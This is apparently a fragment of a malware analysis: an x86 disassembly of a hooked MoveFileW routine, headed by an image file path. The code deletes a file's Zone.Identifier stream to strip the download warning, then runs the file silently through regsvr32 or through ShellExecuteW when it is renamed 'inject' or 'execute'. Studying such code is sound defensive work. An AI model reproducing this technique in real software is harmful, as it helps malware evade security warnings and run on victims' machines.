 lea edx, [ebp+stripped_file_name]
mov eax, [ebp+lpNewFileName_wide]
call get_stripped_file_name
mov eax, [ebp+stripped_file_name]
mov edx, offset inject
call @UStrEqual
jnz short loc_1331C8EC
loc_1331C8EC:
lea edx, [ebp+_stripped_file_name]
mov eax, [ebp+lpNewFileName_wide]
call get_stripped_file_name
mov eax, [ebp+_stripped_file_name]
mov edx, offset execute
call @UStrEqual
jnz short loc_1331C941
mov eax, [ebp+ExistingFileName_wide]
call @UStrToPWChar
mov edx, eax
lea eax, [ebp+LStr_ExistingFileName]
call __linkproc__ LStrFromPWChar
lea eax, [ebp+LStr_ExistingFileName]
mov edx, offset aZoneIdentifier
call @UStrCat
mov eax, [ebp+LStr_ExistingFileName]
call delete_file
push 1
push 0
lea eax, [ebp+cmd_line]
mov ecx, [ebp+ExistingFileName_wide]
mov edx, offset silent_argument
call @UStrCat3
mov eax, [ebp+cmd_line]
call @UStrToPWChar
push eax
push offset regsvr32_exe
push offset open
push 0
call ShellExecuteW
jmp short loc_1331C94B
mov eax, [ebp+ExistingFileName_wide]
call @UStrToPWChar
mov ebx, eax
mov edx, ebx
lea eax, [ebp+_LStr_ExistingFileName]
call __linkproc__ LStrFromPWChar
lea eax, [ebp+_LStr_ExistingFileName]
mov edx, offset aZoneIdentifier_0
call @UStrCat
mov eax, [ebp+_LStr_ExistingFileName]
call delete_file
push 1
push 0
push 0
push ebx
push 0
push 0
call ShellExecuteW
jmp short loc_1331C94B
loc_1331C941:
push esi
push ebx
call ds:MoveFileW_trampoline
mov edi, eax